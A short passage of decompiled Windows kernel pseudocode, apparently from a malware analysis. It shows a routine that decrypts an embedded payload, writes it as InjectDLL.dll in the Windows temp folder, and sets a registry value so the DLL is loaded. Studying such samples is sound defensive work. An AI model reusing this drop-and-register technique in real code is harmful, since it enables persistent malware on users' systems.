 }
v2 = ZwQueryValueKey(KeyHandle, &ValueName, KeyValueFullInformation, KeyValueInformation, 0x230u,
v3 = v2;
if ( v2 >= 0 || v2 == -2147483643 || v2 == -1073741789 )
{
sub_140005400(&wstr, 0, 0x208ui64);
wcscpy_s((wchar_t *)&wstr, 0x44ui64, L"\\??\\C:\\WINDOWS\\TEMP\\InjectDLL.dll");
if ( !sub_140002114((PCWSTR)&wstr) )
decrypt_and_writefile((PCWSTR)&wstr, &unk_140007000, Length);
v4 = -1i64;
do
++v4;
while ( wstr.m128_i16[v4] );
result = ZwSetValueKey(KeyHandle, &ValueName, 1u, Type, &wstr, 2 * v4);
if ( result < 0 )
goto LABEL_2;
ZwClose(KeyHandle);
result = 0;